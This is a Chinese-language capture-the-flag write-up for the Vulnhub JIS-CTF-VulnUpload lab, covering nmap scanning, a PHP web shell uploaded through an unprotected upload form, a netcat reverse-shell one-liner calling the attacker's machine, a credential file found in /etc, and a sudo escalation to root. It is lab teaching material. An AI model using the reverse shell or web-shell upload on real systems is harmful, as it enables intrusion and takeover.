Vulnhub JIS-CTF-VulnUpload靶机渗透

配置问题解决

参考我的这篇文章https://www.cnblogs.com/A1oe/p/12571032.html更改网卡配置文件进行解决。

信息搜集

找到靶机

nmap -sP 192.168.146.0/24



nmap -A 192.168.146.149

扫描到的目录到访问下,访问/flag目录拿到flag1

然后访问http://192.168.146.149/admin_area/显然

但是看源码能拿到用户密码和flag2(卡了很久,一直测登陆那里有没有sql注入。。。)

getflag

flag1+flag2

上面已经拿到了,不再说了

flag3



admin登陆进来,文件上传,无waf。

但是无回显路径和文件名。

目前思路:加强目录扫描强度,将文件上传目录扫描出来。





bp的target目录扫描配合爬虫,能扫出更多目录(bp真香



扫到两个文件上传目录





访问一下http://192.168.146.149/uploaded_files/normal.php发现解析,直接蚁剑连上(nomal.php是我上传的文件名)



flag.txt是空的(无权限),看看hint.txt找到flag3

flag4

hint.txt让我们找到technawi用户的密码来访问flag.txt,那接下来就找文件。

在这之前,为了方便找文件,先反弹shell



渗透机:nc -lvvp 4444

靶机:rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.146.132 4444 >/tmp/f

接下来找technawi用户的密码。

老规矩先进/home/technawi目录下看看,有几个文件分别看看,或者直接grep -r 'tectnawi',并没有什么发现

根目录grep -r耗时肯定非常久,所以挑一些可能有密码的目录一个一个来(/var/log、/var/www/html、/proc、/etc)

最后在/etc目录发现惊喜



看看credentials.txt的文件,发现flag4和用户的密码。

username : technawi

password : 3vilH@ksor

提权

拿到账号密码直接ssh连上去。

靶机只有五个flag,最后一个flag应该要提权才能拿到,所以接下来进行提权。

之前看到.sudo_as_admin_successful文件,应该是个提示。



所以sudo -l看看sudo权限。

ALL。。。

直接sudo su root

成功提权。

总结

难怪这个靶机叫CTF。。。脑洞和某些CTF比赛一样大。。。

自己找目录可把我整惨了(字典太lj),最后还是bp大法好。

提升为root过程不说了,实在没什么好说的。。

浙公网安备 33010602011771号

浙公网安备 33010602011771号